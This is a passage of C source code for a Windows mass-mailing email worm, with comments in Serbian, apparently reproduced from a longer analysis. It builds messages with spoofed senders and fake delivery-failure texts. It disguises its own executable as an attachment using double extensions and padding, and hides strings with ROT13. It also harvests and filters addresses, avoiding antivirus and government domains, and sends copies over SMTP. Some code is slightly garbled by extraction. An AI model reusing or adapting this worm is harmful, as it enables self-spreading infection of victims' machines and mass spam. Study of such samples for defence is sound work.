   // "aol.com", "msn.com", "yahoo.com", "hotmail.com"
      "nby.pbz", "zfa.pbz", "lnubb.pbz", "ubgznvy.pbz"
   };
   int i, j, n;
  struct mailq t *mq;
  state->from[0] = 0; while ((xrand16() % 100) < 98) {
    for (n=0, mq=massmail queue; mq; mq=mq->next, n++);
    if (n \leq 3) break;
    j = xrand32() % n;for (i=0, mq=massmail queue; mq; mq=mq->next, i++)if (i == j) break;
     if (mq == NULL) break;
     lstrcpy(state->from, mq->to);
     return;
   }
   // ime korisnika; 3-5 karaktera
  j = 3 + (xrand16() % 3);for (i=0; i< j; i++)state->from[i] = 'a' + (xrand16() % 26);
  state->from[i++] = '0';j = xrand16() % (sizeof(step3\ domains) / sizeof(step3\ domains[0]));
   rot13(state->from+i, step3_domains[j]);
}
// odabir imena datoteke sa telom crva koja se šalje u prilogu
static void select exename(struct msgstate t *state)
{
   static const struct {
    char pref;
    const char *name;
   } names[] = {
     { 30, "qbphzrag" },
     { 15, "ernqzr" },
     { 15, "qbp" },
     { 15, "grkg" },
     { 10, "svyr" },
     { 10, "qngn" },
     { 5, "grfg" },
     { 17, "zrffntr" },
     { 17, "obql" },
    \{ 0, " " " };
   static const struct {
    char pref;
    const char *ext;
   } exts[] = {
```

```
 { 50, "cvs" },
     { 50, "fpe" },
     { 15, "rkr" },
     { 5, "pzq" },
    { 5, "ong" },
    \{ 0, " " " };
  int i, j, tot;
  if ((xrand16() % 100) < 8) {
    j = 3 + (xrand16() % 5);for (i=0; i< j; i++)state->exe_name[i] = 'a' + (xrand16() % 26);
    state->exe_name[i] = 0; } else {
    for (i=0, tot=1; names[i].pref != 0; i++) tot += names[i].pref;j = xrand16() & tot;
    for (i=0, tot=1; names[i].pref != 0; i++)if ((tot += names[i].pref) >= j) break;
   if (names[i].pref == 0) i = 0;
    rot13(state->exe_name, names[i].name);
   }
 for (i=0, tot=1; ext[1].pref != 0; i++) tot += ext[1].pref;j = xrand16() % tot;
 for (i=0, tot=1; exts[i].pref != 0; i++)if ((tot += exts[i].pref) >= j) break;
 if (exts[i].pref == 0) i = 0; rot13(state->exe_ext, exts[i].ext);
  wsprintf(state->attach_name, "%s.%s", state->exe_name, state->exe_ext);
}
// odabir polja "Subject:"
static void select subject(struct msgstate t *state)
{
  static const struct {
    char pref;
    const char *subj;
   } subjs[] = {
     { 12, "" },
     { 35, "grfg" },
     { 35, "uv" },
     { 35, "uryyb" },
     { 8, "Znvy Qryvirel Flfgrz" },
     { 8, "Znvy Genafnpgvba Snvyrq" },
     { 8, "Freire Ercbeg" },
     { 10, "Fgnghf" },
     { 10, "Reebe" },
     { 0, "" }
   };
```

```
 int i, j, tot;
  if ((xrand16() % 100) < 5)j = 3 + (xrand16() % 15);for (i=0; i< j; i++)state->subject[i] = 'a' + (xrand16() % 26;
    state->subject[i] = 0; } else {
    for (i=0, \text{tot}=1; \text{ subjs}[i].\text{pref} != 0; i++) tot += \text{ subjs}[i].\text{pref};j = xrand16() % tot;for (i=0, tot=1; subjs[i].pref != 0; i++)if ((tot += subjs[i].pref) >= j) break;
    if (subjs[i].pref == 0) i = 0; rot13(state->subject, subjs[i].subj);
   }
 i = xrand16() % 100;if ((i \ge 50) \& (i \le 85)) CharUpperBuff(state->subject, 1);
 else if (i \ge 85) CharUpper(state->subject);
}
static int select attach file(struct msgstate t *state)
{
  HANDLE h;
 char buf [MAX PATH];
 state->zip used = 0;
 state->zip nametrick = 0;if ((xrand16() % 100) < 64)state->zip used = 1;if (state->zip used == 0) {
    state->is tempfile = 0;
   GetModuleFileName(NULL, state->attach file, MAX PATH);
   } else {
    state->is tempfile = 1;
   buf[0] = 0; GetTempPath(MAX_PATH, buf);
    if (buf[0] == 0) return 1;
    state->attach file[0] = 0; GetTempFileName(buf, "tmp", 0, state->attach_file);
    if (state->attach file[0] == 0)
       return 1;
     GetModuleFileName(NULL, buf, MAX_PATH);
    state->zip nametrick = 0;
    if ((xrand16() % 100) < 40)state->zip nametrick = 1;
```

```
if (state->zip nametrick == 0) {
      if (zip store(buf, state->attach file, state->attach name))
         return 1;
     } else {
     char zip name[512];
       int i;
      lstrcpy(zip_name, state->exe_name);
      lstrcat(zip_name, ".");
       switch (xrand16() % 5) {
        case 0: lstrcat(zip_name, "doc"); break;
        case 1: case 2: lstrcat(zip_name, "htm"); break;
        default: lstrcat(zip_name, "txt"); break;
       }
      for (i=0; i<70; i++)lstrcat(zip_name, " ");
      lstrcat(zip_name, ".");
       switch (xrand16() % 3) {
       case 0: lstrcat(zip_name, "e"); lstrcat(zip_name, "xe"); break;
        case 1: lstrcat(zip name, "s"); lstrcat(zip name, "cr"); break;
        default: lstrcat(zip_name, "p"); lstrcat(zip_name, "if"); break;
       }
      if (zip store(buf, state->attach file, zip name))
        return 1;
     }
    wsprintf(state->attach_name, "%s.zip", state->exe_name);
   }
 h = CreateFile(state->attach file, GENERIC READ,
   FILE_SHARE_READ|FILE_SHARE_WRITE, NULL, OPEN_EXISTING,
   FILE ATTRIBUTE NORMAL, NULL);
 if (h == NULL || h == INVALID HANDLE VALUE) {
   if (state->is tempfile) DeleteFile(state->attach file);
    return 1;
   }
 state->attach size = GetFileSize(h, NULL);
  CloseHandle(h);
 if ((state->attach size < 1024) || (state->attach size > (300*1024)) {
   if (state->is tempfile) DeleteFile(state->attach file);
    return 1;
   }
  return 0;
}
// generisanje teksta poruke
static void write msgtext(struct msgstate t *state, unsigned char *p)
{
  struct {
```

```
 int pref;
     char *text;
  \} texts[] = {
     { 20, "" },
     { 5, "test" },
     { 40, "The message cannot be represented in 7-bit ASCII encoding and 
           has been sent as a binary attachment." },
     { 40, "The message contains Unicode characters and has been sent as a
            binary attachment." },
     { 20, "Mail transaction failed. Partial message is available." },
    \{ 0, " " " };
  int i, \eta, w;
  if ((xrand16() % 100) < 20) {
     unsigned char c;
    w = 512 + xrand16() % 2048;for (i=0; i\leq w; ) {
      c = xrand16() & 0xFF; if (c < 32) continue;
      if (c=='=' | | c=='+' | | c==255 | | c==127 | | c==128 | | c=='0') continue;
             p[i++] = c;if ((xrand16() % 70) == 0)p[i+1] = 13;p[i++] = 10; }
     }
    p[i] = 0; return;
   }
  for (i=0, w=1; texts[i].pref != 0; i++) w += texts[i].pref;j = xrand16() % w;for (i=0,w=1; texts[i].pref != 0; i++)if ((w += \text{texts}[i].\text{pref}) \geq j) break;
  if (texts[i].pref == 0) i = 0; lstrcpy(p, texts[i].text);
}
static void base64 t2q(BYTE *t, BYTE *q)
{
   BYTE alpha[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ
                    abcdefghijklmnopqrstuvwxyz0123456789+/";
  q[0] = alpha[t[0] >> 2];q[1] = alpha[(t[0] & 03) << 4) | (t[1] >> 4)];q[2] = \alpha \ln\left(\frac{(t[1]}{8} \cdot 017) \cdot \frac{1}{6} \cdot 2\right) + (t[2] \cdot 6);
  q[3] = alpha[t[2] & 077];}
static int msg b64enc(char *outbuf, struct msgstate t *state)
{
```

```
 HANDLE hIn;
   BYTE inbuf[1024], t[3], q[3];
   DWORD tp, inp, inlen, outp, i, linepos;
   const DWORD linelen = 76;
 hIn = CreateFile(state->attach file, GENERIC READ,
    FILE SHARE READ|FILE SHARE WRITE, 0, OPEN EXISTING, 0, NULL);
  if (hIn == INVALID HANDLE VALUE) return 1;
  for (tp=0, inp=0, inlen=0, outp=0, linepos=0;if (inp >= inlen) {
       ReadFile(hIn, inbuf, sizeof(inbuf), &inlen, NULL);
       if (inlen == 0) break;
      inp = 0; }
    t[tp++] = inbuf[inp++];if (tp == 3) {
     base64 t2q(t, q);
      for (i=0; i<4; i++) {
       outbuf[outp++] = q[i]; if (++linepos >= linelen) {
          outbuf[outp++] = '\rceiloutbuf[outp++] = '\n\rightharpoonup n';linepos = 0;
         }
       }
      memset(t, 0, sizeof(t));
      tp = 0; }
   }
   if (tp) {
   base64t2q(t, q);if (tp < 3) q[3] = '-;if (tp < 2) q[2] = '=';for (i=0; i<4; i++)outbuf[outp++] = q[i]; }
  outbuf[outp] = 0;
  CloseHandle(hIn);
  return 0;
}
// upis zaglavlja poruke
static void write headers(struct msgstate t *state)
{
 char *buf = state->buffer;
 wsprintf(state->mime_boundary, "----= %s %.3u %.4u %.8X.%.8X",
```

```
"NextPart", 0, xrand16() 8 15, xrand32(), xrand32());
   // From:
   rot13(buf, "Sebz: ");
   lstrcat(buf, state->from);
   // To:
  rot13(buf+lstrlen(buf), "\r\nGb: ");
   lstrcat(buf, state->to);
   // Subject
   rot13(buf+lstrlen(buf), "\r\nFhowrpg: ");
   lstrcat(buf, state->subject);
   // Date
   rot13(buf+lstrlen(buf), "\r\nQngr: ");
  mk smtpdate(NULL, buf+lstrlen(buf));
   // MIME-Version
   rot13(buf+lstrlen(buf), "\r\nZVZR-Irefvba: 1.0");
  // "\r\r\ncontent-Type: multipart/mixed; \r\n'' rot13(buf+lstrlen(buf), "\r\nPbagrag-Glcr: zhygvcneg/zvkrq;\r\n"); 
  cat wsprintf(buf, "\tboundary=\"%s\"", state->mime boundary);
   // X-Priority: 3
   rot13(buf+lstrlen(buf), "\r\nK-Cevbevgl: 3");
   // X-MSMail-Priority: Normal
   rot13(buf+lstrlen(buf), "\r\nK-ZFZnvy-Cevbevgl: Abezny");
  lstrcat(buf, "\r\n\cdot\r\n\cdot\right);
}
// upis tela poruke
static int write body(struct msgstate t *state)
{
 char *p = state->buffer; char tmp[512];
   // This is a multi-part message in MIME format. */
   rot13(p+lstrlen(p), "Guvf vf n zhygv-cneg zrffntr va 
                        ZVZR sbezng.\r\n\r\n");
   //
  // ------=_NextPart_...
   // Content-Type: text/plain;
   // charset="Windows-1252"
   // Content-Transfer-Encoding: 7bit
```

```
 rot13(tmp,
    "--%f\r\n"
     "Pbagrag-Glcr: grkg/cynva;\r\n"
     "\tpunefrg=\"Jvaqbjf-1252\"\r\n"
     "Pbagrag-Genafsre-Rapbqvat: 7ovg\r\n\r\n"
  );
  cat wsprintf(p, tmp, state->mime boundary);
 write msqtext(tstate, p+lstrlen(p)); lstrcat(p, "\r\n\r\n\r\n");
  // ------= NextPart xxx
   // Content-Type: application/octet-stream;
   // name="ntldr"
   // Content-Transfer-Encoding: base64
   // Content-Disposition: attachment;
   // filename="ntldr"
  rot13(tmp,
    "--%f\r\n"
     "Pbagrag-Glcr: nccyvpngvba/bpgrg-fgernz;\r\n"
    "\tanzr=\"%f\"\r\n"
     "Pbagrag-Genafsre-Rapbqvat: onfr64\r\n"
     "Pbagrag-Qvfcbfvgvba: nggnpuzrag;\r\n"
     "\tsvyranzr=\"%f\"\r\n\r\n"
   );
  cat wsprintf(p, tmp, state->mime boundary, state->attach name,
    state->attach_name);
 if (msg b64enc(p+lstrlen(p), state))
    return 1;
 cat wsprintf(p, "\r\n\r\n--%s--\r\n\r\n", state->mime boundary);
  return 0;
}
// Glavna funkcija koja generiše poruku. 
// Funkcija vraća pokazivač na bafer sa generisanom porukom.
char *msg_generate(char *email)
{
  struct msgstate_t state;
  if (email == NULL) return NULL;
 if (lstrlen(email) < 7) return NULL; /* x@xx.xx * / memset(&state, '\0', sizeof(state));
 state.to = email;select from(&state);
 select exename(&state);
 select subject(&state);
```

```
 if (select_attach_file(&state))
    return NULL;
  state.buffer size = 8096 + (4 * state.attach size) / 3;
  state.buffer size = (((state.buffer size + 1023) / 1024)) * 1024;
  state.buffer = (char *)GlobalAlloc(GMEM FIXED | GMEM ZEROINIT,state.buffer size);
   if (state.buffer == NULL) goto err;
  state.buffer[0] = 0;write headers(&state);
  if (write body(&state)) goto err;
  if (state.is tempfile) DeleteFile(state.attach file);
   return state.buffer;
err: if (state.is tempfile) DeleteFile(state.attach file);
  if (state.buffer != NULL) GlobalFree((HGLOBAL) state.buffer);
   return NULL;
}
```
- [3.] Deo koda koji obezbeđuje generisanje e-mail adresa i širenje crva preko elektronske pošte (crv se šalje na prikupljene i generisane e-mail adrese)
	- Datoteka massmail.h

```
#ifndef _SYNC_MASSMAIL_H_
#define _SYNC_MASSMAIL_H_
// red pronađenih e-mail adresa
#pragma pack(push, 1)
struct mailq t {
  struct mailq t *next;
   unsigned long tick_got;
  char state; // stanje: 0=neiskorišćen,
                       // 1=trenutno se koristi, 2=iskorišćen
   char priority; // 0=normalan (adresa prikupljena pomoću skenera)
                       // 1=nizak (generisana adresa)
   char to[1];
};
#pragma pack(pop)
extern struct mailq t * volatile massmail queue;
int massmail addq(const char *email, int prior);
void massmail_init(void);
void massmail main(void);
DWORD stdcall massmail main th(LPVOID);
```
#endif

## • Datoteka massmail.c

```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include "massmail.h"
#include "lib.h"
#include "xdns.h"
#include "scan.h"
#include "msg.h"
#include "xsmtp.h"
#define MAX_DOMAIN 80
struct mailq t * volatile massmail queue;
DWORD volatile mmshed run threads;
// E-mail filter
#define isemailchar(c) (isalnum(c) || xstrchr("-._!@",(c)))
#define BEGINEND INV "-. !"
#define TRIM_END(s) {
  int i;
  for (i=1strlen(s)-1; i>=0; i--) {
    if (isspace(s[i])) continue;
   if (xstrchr(BEGINEND INV, s[i])) continue;
    if (!isemailchar(s[i])) continue;
    if (s[i] == '@') continue;
    break;
  }
  s[i+1] = 0;}
static int cut email(const char *in buf, char *out buf)
{
  int i, j;
  if (lstrlen(inbuf) < 3) return 1;
  for (i=0; in buf[i] &6 (isspace(in buf[i]) ||
    !isemailchar(in buf[i])); i++);
  for (; in buf[i] && xstrchr(BEGINEND INV, in buf[i]); i++);
  for (j=0; in buf[i]; i++) {
    if (in buf[i] == '@') break;
    if (!isemailchar(in buf[i])) continue;
    out buf[j++] = tolower(in buf[i]);
   }
```

```
if (in buf[i] != '@') return 1;
  while (in buf[i] == '@') i++;
  out buf[j] = 0;TRIM_END(out_buf);
  out buf[j++] = '@';for (; in buf[i]; i++) {
    if (!isemailchar(in buf[i])) continue;
    if ((out buf[j-1] == '.') && (in buf[i] == '.')) continue;
    out buf[j++] = tolower(in buf[i]);
   }
  out buf[j] = 0;
  TRIM_END(out_buf);
  if ((lstrlen(out buf) < 3) || (out buf[0] == '@'))
    return 1;
   return 0;
}
static void email2parts(char *email, char *username, char *domain)
{
   int i;
  for (i=0; (email[i] != '@') & & email[i]; i++) if (username && !isspace(email[i])) *username++=email[i];
  if (username) *username = 0;
  if ((email[i] == 0) || (domain == NULL()) {
    if (domain) lstrcpy(domain, email);
     return;
   }
  for (i++; email[i]; i++) if (!isspace(email[i])) *domain++=email[i];
  *domain = 0;
}
static email check2(char *email)
{
  static int i, j, tld len;
  static char usr[256], dom[256];
  if (email[0] == 0) return 1;
  for (i=0, j=0; email[i]; i++)if (email[i] == '@') j++;if (j := 1) return 1;
   for (i=lstrlen(email); i>0; i--) {
    if (email[i-1] == '.') break;if (email[i-1] == '@') return 1;
```

```
 }
  if (i == 0) return 1;
  tld len = lstrlen(email) - i + 1;
  if ((tld len < 2) || (tld len > 4)) return 1;
  email2parts(email, usr, dom);
  i = lstrlen(usr);
  if ((i < 2) || (i > 24)) return 1;
  i = 1strlen(dom);
   // provera imena domena, minimum "xxx.xx"
  if ((i < 6) || (i > 42)) return 1;
  for (i=1strlen(dom)-1; i>0; i--)if ((dom[i] == '.'') & & (dom[i-1] == '.'')) return 1;
  for (i=0, j=0; usr[i]; i++)if ((usr[i] >= '0') & & (usr[i] <= '9')) j++;i = (j * 100) / 1strlen(usr);
  if (lstrlen(usr) > 12) {
   if (i \ge 50) return 1;
  \} else if (lstrlen(usr) >= 6) {
   if (i >= 60) return 1;
   } else {
    if (i >= 70) return 1;
   }
  return 0;
}
// filtriranje domena
static int email filtdom(const char *email)
{
  static const char *nospam domains[] = {
     "avp", "syma", "icrosof", "msn.", "hotmail", "panda",
     "sopho", "borlan", "inpris", "example", "mydomai", "nodomai",
     "ruslis", /*vi[ruslis]t */
     ".gov", "gov.", ".mil", "foo.",
     /* "messagelabs", "support" */
    NULL, "\n\n\ln\ln" };
  static const char *loyal list[] = {
     "berkeley", "unix", "math", "bsd", "mit.e", "gnu", "fsf.",
     "ibm.com", "google", "kernel", "linux", "fido", "usenet",
     "iana", "ietf", "rfc-ed", "sendmail", "arin.", "ripe.",
     "isi.e", "isc.o", "secur", "acketst", "pgp",
     "tanford.e", "utgers.ed", "mozilla",
     /* "sourceforge", "slashdot", */
     NULL,
    "\n\nbe loyal:" /* for final .exe */
   };
```

```
 register int i;
   char dom[256];
  while (*email && *email != '@') email++;
  if (*email != '@') return 0;
  for (i=0, e^{\frac{i}{2}+t}, (i<255) & *email; i^{++}, email++)
    dom[i] = tolower(*email);dom[i] = 0;
  for (i=0; 10yal list[i]; i++) if (xstrstr(dom, loyal_list[i]) != NULL)
       return 100;
  for (i=0; nospam domains[i]; i++) if (xstrstr(dom, nospam_domains[i]) != NULL)
       return 1;
   return 0;
}
// filtriranje imena korisnika
static int email filtuser(const char *email)
{
  static const char *nospam_fullnames[] = {
     "root", "info", "samples", "postmaster",
     "webmaster", "noone", "nobody", "nothing", "anyone",
     "someone", "your", "you", "me", "bugs", "rating", "site",
     "contact", "soft", "no", "somebody", "privacy", "service",
     "help", "not", "submit", "feste", "ca", "gold-certs",
     "the.bat", "page",
     /* "support" */
    NULL.
   };
  static const char *nospam anypart[] = {
     "admin", "icrosoft", "support", "ntivi",
     "unix", "bsd", "linux", "listserv",
     "certific", "google", "accoun",
    /* "master" */
     NULL
   };
   register int i;
   char usr[256], tmp[16];
  for (i=0; (i<255) && *email && (*email != '@'); i++, email++)
    usr[i] = tolower(*email);usr[i] = 0;if (*email != '@') return 0;
  for (i=0; nospam fullnames[i]; i++)if (lstrcmp(usr, nospam fullnames[i]) == 0) return 1;
  if (xstrncmp(usr, "spm", 3) == 0) return 1;
```

```
rot13(tmp, "fcnz"); /* "spam" */// if (xstrncmp(usr, tmp, 4) == 0) return 1;
   if (xstrstr(usr, tmp) != NULL) return 1;
  if (xstrncmp(usr, "www", 3) == 0) return 1;
  if (xstrncmp(usr, "secur", 5) == 0) return 1;
  if (xstrncmp(usr, "abuse", 5) == 0) return 1;
  for (i=0; nospam anypart[i]; i++)if (xstrstr(usr, nospam anypart[i]) != NULL) return 1;
  return 0;
}
// e-mail filter koji poziva funkcije email_filtdom() i email_filtuser()
static int email filter(const char *in, char *out)
{
  int i, j;
 if (cut email(in, out)) return 1;
  for (i; j) {
   if (out[0] == 0) break;j = email check2(out);
   if (i == 0) break;
   for (i=(lstrlen(out)-1); i>=0; i--)if (out[i] == '0' || out[i] == '.') break;if (i \leq 0) break;
   if (out[i] != '.') break;
   out[i] = 0; }
  if (j != 0) return 1;
  if (email filtdom(out)) return 1;
  if (email filtuser(out)) return 1;
   return 0;
}
int massmail addq(const char *email, int prior)
{
  char m1[256];
   int i;
  struct mailq t *p1;
  if (lstrlen(email) > 128) return 1;
  if (email filter(email, m1)) return 1;
   for (p1=massmail_queue; p1; p1=p1->next)
   if (lstrcmpi(p1->to, m1) == 0) return 2;
  i = sizeof(struct mailq t) + lstrlen(m1) + 4;
  p1 = (struct mailq t *)HeapAlloc(GetProcessHeap(), 0, i);
  if (p1 == NULL) return 1;
  memset(p1, 0, i);
 p1->state = 0;
```
 $p1$ ->tick qot = GetTickCount();

```
p1->priority = (char)prior;
  lstrcpy(p1->to, m1);
 p1->next = massmail queue;
 massmail queue = p1;
  if (xstrstr(m1, ".edu"))
    p1->priority++;
  return 0;
}
// E-mail generator
static const char *gen names[] = {
    "john", "john", "alex", "michael", "james", "mike",
    "kevin", "david", "george", "sam", "andrew", "jose",
    "leo", "maria", "jim", "brian", "serg", "mary",
    "ray", "tom", "peter", "robert", "bob", "jane",
    "joe", "dan", "dave", "matt", "steve", "smith",
    "stan", "bill", "bob", "jack", "fred", "ted",
    "adam", "brent", "alice", "anna", "brenda", "claudia",
    "debby", "helen", "jerry", "jimmy", "julie", "linda",
    "sandra"
};
#define gen_names_cnt (sizeof(gen_names) / sizeof(gen_names[0]))
void mm_gen(void)
{
 struct mailq t *mq;
 int queue total, i, j;
  char domain[128], *p;
 char out mail[256];
 for (mq=massmail queue, queue total=0; mq; mq=mq->next, queue total++);
 if (queue total == 0) return;
 i = xrand32() % queue_total;
 for (j=0, mq=massmail queue; (j < i) && mq; mq=mq->next, j++);
  if (mq == NULL) return;
 for (p=mq->to; *p & \&& *p != '@'; p++);
 if (*p != '@') return;
  lstrcpyn(domain, p+1, MAX_DOMAIN-1);
 i = xrand16() % gen names cnt;lstrcpy(out mail, gen names[i]);
  lstrcat(out_mail, "@");
 lstrcat(out mail, domain);
 massmail addq(out mail, 1);
}
```

```
// DNS keširanje
#define MMDNS_CACHESIZE 256
struct dnscache t {
 struct dnscache t *next;
  struct mxlist t *mxs;
 char domain[MAX DOMAIN];
 unsigned long tick lastused;
  int ref;
};
struct dnscache t * volatile mm dnscache;
struct dnscache t *mmdns getcached(const char *domain)
{
  register struct dnscache t *p;
  for (p=mm_dnscache; p; p=p->next)
   if (lstrcmpi(p->domain, domain) == 0) return p;
  return NULL;
}
int mmdns addcache(const char *domain, struct mxlist t *mxs)
{
 register struct dnscache t *p, *p_oldest, *p_new;
  int cache_size;
  p_oldest = NULL;
   for (p=mm_dnscache, cache_size=0; p; cache_size++) {
    if (p - >ref == 0) {
      if (p oldest == NULL) {
       p oldest = p;
       } else {
        if (p_oldest->tick_lastused < p->tick_lastused)
          p oldest = p;
       }
     }
    p = p->next; }
   do {
    if (cache size <= MMDNS CACHESIZE) break;
     if (p_oldest == NULL)
      return 1;
     if (p_oldest->ref != 0)
       return 1;
       /* or: { break; } */
     p_oldest->ref = 1;
    p oldest->domain[0] = 0; p_oldest->tick_lastused = GetTickCount();
    free mx list(p oldest->mxs);
    lstrcpyn(p_oldest->domain, domain, MAX_DOMAIN-1);
    p oldest->mxs = mxs;
     p_oldest->ref = 0;
```

```
 return 0;
   } while(0);
  p new = (struct dnscache t *) HeapAlloc(GetProcessHeap(), 0,
    sizeof(struct dnscache t));
  if (p_new == NULL) return 1;
  memset(p_new, '\0', sizeof(struct dnscache t));
  p_new->mxs = mxs;
  lstrcpyn(p_new->domain, domain, MAX_DOMAIN-1);
  p_new->tick_lastused = GetTickCount();
  p new->ref = 0;
   p_new->next = mm_dnscache;
  mm dnscache = p_new;
   return 0;
}
struct dnscache t *mm_get_mx(const char *domain)
{
  struct dnscache t *cached;
  struct mxlist t *mxs;
  if ((cached = mmdns getcached(domain)) != NULL) {
    cached->ref++;
    return cached;
   }
  mxs = get mx list(domain);if ((mxs == NULL) && ((GetTickCount() % 4) != 0))
    return NULL;
 mmdns addcache(domain, mxs);
  cached = mmdns getcached(domain);
   if (cached == NULL)
    // original:
     return NULL;
     // trebalo bi staviti:
     // { 
    // free mx list(mxs);
     // return NULL; 
    // }
   cached->ref++;
   return cached;
}
void mmsender(struct mailq_t *email)
{
 char domain[MAX DOMAIN], *p;
 char *msg = NULL;
  struct dnscache t *mxs cached=NULL;
```

```
struct mxlist t *mxs=NULL;
 for (p=email->to; *p && *p != '0'; p++);
  if (*p++ != '@') return;
  lstrcpyn(domain, p, MAX_DOMAIN-1);
 mxs cached = mm qet mx(domain);
  if (mxs_cached == NULL)
    return;
 msg = msg generate(email->to);if (msq == NULL) goto ex1;
 smtp_send(mxs_cached->mxs, msg);
 if (msq := NULL) GlobalFree((HGLOBAL)msg);
ex1: if (mxs cached != NULL)
   if (mxs cached->ref > 0) mxs cached->ref--;
  return;
}
static DWORD stdcall mmsender th(LPVOID pv)
{
 struct mailq t *mq = (struct mailq t *)pv;
 InterlockedIncrement(&mmshed_run_threads);
 if (mq != NULL) {
   mq->state = 1;
    mmsender(mq);
   mq->state = 2;
   }
 if (mmshed run threads > 0)
   InterlockedDecrement(&mmshed run threads);
 ExitThread(0);
  return 0;
}
// zakazivanje (scheduling) masovnog slanja e-mail poruka
#define MMSHED_THREADS 4
#define MMSHED_QUEUE_OVERFLOW 4096 // kritičan broj zahteva u redu
#define MMSHED UNPROC FREEZE 512
#define MMSHED_REQ_EXPIRES (2*3600) // u sekundama
#define MMSHED_GENTIMEOUT (6*1000) // u milisekundama
void mmshed_rmold(void)
{
 register struct mailq t *mq, **mq ptr, *p1;
  int delta;
 mq ptr = (struct mailq t **) & massmail queue;
 mq = (struct mailq t *) massmail queue;
  while (mq != NULL) {
```

```
if (mq->state != 2) { /* != "completed" */
     mq ptr = \omega_{\text{mq}-\text{next}};mq = mq->next; continue;
     }
    delta = (GetTickCount() - mq->tick got) / 1000;if (((delta+5) < 0) || (delta > MMSHED REQ EXPIRES)) {
     p1 = mg;*mq ptr = mq->next;mq = mq->next; HeapFree(GetProcessHeap(), 0, p1);
     } else {
      mq ptr = \text{kmq->next};mq = mq->next; }
   }
}
void massmail_main(void)
{
   register struct mailq_t *mq1;
  struct mailq t *mq best;
  int queue status; // status reda: 0 = OK,
                       // 1 = mnogo needed. 2 = nema needed.int queue_total, queue unprocessed;
   HANDLE hThread;
  DWORD tid, last req tick;
  queue status = 0;mmshed run threads = 0;for (i; j) {
    while (is online() == 0) {
      Sleep(2048);
     scan freeze(1);
      Sleep(16384 - 2048);
     }
    scan freeze((queue status == 1) ? 1 : 0);
    queue total = 0;queue unprocessed = 0;last req tick = 0; for (mq1=massmail_queue, mq_best=NULL; mq1; mq1=mq1->next) {
      queue total++;
      if (mq1->state == 0) { /* "not processed" */
        queue unprocessed++;
         if (mq_best) {
           if (mq_best->priority > mq1->priority)
            mq best = mq1;
         } else {
          mq best = mq1;
 }
```

```
 }
      if (mq1->tick qot >= last req tick)
        last req tick = mq1-\timestick got;
     }
    if (queue total >= MMSHED QUEUE OVERFLOW) {
       mmshed_rmold();
       if (queue_unprocessed > MMSHED_UNPROC_FREEZE) {
        queue status = 1;scan freeze(1);
       } else {
        queue status = 0; }
     } else {
      queue status = 0; }
    if ((queue unprocessed == 0) || (mq best == NULL)) {
      queue status = 2;scan freeze(0);
      if ((queue total >= 3) && last req tick &&
          ((GetTickCount() - last_req_tick) >= MMSHED_GENTIMEOUT)) {
         mm_gen();
        Sleep(128);
       } else {
         Sleep(1024);
       }
       continue;
     }
    if (mmshed run threads >= MMSHED THREADS) {
       Sleep(256);
       continue;
     }
    mq best->state = 1;
    hThread = CreateThread(0, 0, mmsender th, (LPVOID)mq best, 0, &tid);
     if (hThread == NULL || hThread == INVALID_HANDLE_VALUE) {
     mq best->state = 2;
      Sleep(1024);
      continue;
     }
     CloseHandle(hThread);
     Sleep(256);
   }
}
void massmail_init(void)
{
 massmail queue = NULL;
 mmshed run threads = 0;
  mm_dnscache = NULL;
```

```
}
DWORD stdcall massmail main th(LPVOID pv)
{
 massmail main();
 ExitThread(0);
  return 0;
}
```
• Datoteka xsmtp.h

```
#ifndef _SYNC_XSMTP_H_
#define _SYNC_XSMTP_H_
```
int smtp\_send(struct mxlist\_t \*primary\_mxs, char \*message);

#endif

```
• Datoteka xsmtp.c
```

```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include "lib.h"
#include "xdns.h"
#include "massmail.h"
#pragma comment(lib, "ws2_32.lib")
#pragma comment(lib, "user32.lib")
#define my_tolower(c) (((c)>='a' && (c)<='z') ? ((c)-'a'+'A') : (c));
#define my isdigit(c) ((c) >='0' && (c) <='9')#define my isalpha(c) (((c)>='a' && (c)<='z') || ((c)>='A' && (c)<='Z'))
#define my_isalnum(c) (my_isdigit(c) || my_isalpha(c))
static int recvline(SOCKET s, char *buf, int size, unsigned long timeout)
{
   int i, t;
  for (i=0; (i+1)\leq size; ) {
    if (timeout != 0) {
       fd_set fds;
       struct timeval tv;
      FD_ZERO(&fds);
      FD SET(s, &fds);
      tv.tv sec = timeout / 1000;
      tv.tv_usec = (timeout % 1000) * 1000;
      if (select(0, \&fds, NULL, NULL, \&tv) \leq 0)
         break;
     }
    t = recv(s, but f+i, 1, 0);if (t < 0) return -1;
    if (t == 0) break;
```

```
if (buf[i++] == 'n') break;
   }
 buf[i] = 0;
  return i;
}
static unsigned long my atou x(char *s)
{
  unsigned radix=10, c;
  unsigned long n=0;
  while (*s == ' ' || *s == '\t') s++;
  if (s[0] == '0' & s[1] == 'x') {
   radix = 16;
   s += 2;
   }
 while (my isalnum(*s)) {
  c = my\,tolower(*s); s++;
   if (my isdigit(c)) c=c-'0'; else c=c-'A'+10;
   if (c \geq r radix) break;
   n = n * radix + c; }
  return n;
}
static int my atoi(char *s)
{
  int n=0;
  while (*s == ' ' || *s == '\t') s++;
  while (my_isalnum(*s))
   n = n * 10 + (*s++ - "0"); return n;
}
static unsigned long resolve(char *hostname)
{
 unsigned long ip = inet addr(hostname);
 if (ip == 0xFFFFFFFFF || (ip == 0 \& k \text{ hostname}[0] != '0')) {
   struct hostent *h = qethostbyname(hostname);if (h != NULL)ip = *(unsigned long *)h->h addr list[0];
   }
 if (ip == 0 \timesFFFFFFFFF) ip = 0;
  return ip;
}
static int mail extracthdr(char *headers, char *name, char *buf, int bufsize)
{
 char *_{p} = headers, *_{q};
```

```
char hdrname[256];
   int i;
   if (headers==NULL || name==NULL || buf==NULL || bufsize <= 0) return 1;
  while (*p == '\r' || *p == '\n' || *p == ' ' n' || *p == ' ' || *p == ' \t while (*p) {
    for (i=0; i<(sizeof(hdrname)-1);)char c = *p++;if (c == 0) break;
      if (c == ':' || c == '\r' || c == '\n') { p--; break; }
       if (c == '\t') c=' ';
      if (i>0 \& c == 1) { if(hdrname[i-1] ==' ') continue; }
      if (i==0 \& c=='') continue;
      hdrname[i++] = c; }
    hdrname[i] = 0;if (*p == 0) break;
    if (hdrname[lstrlen(hdrname)-1] == ' ') hdrname[lstrlen(hdrname)-1] = 0;
    if (hdrname[0] == 0) break;if (*p == ' :') {
       CharLower(hdrname);
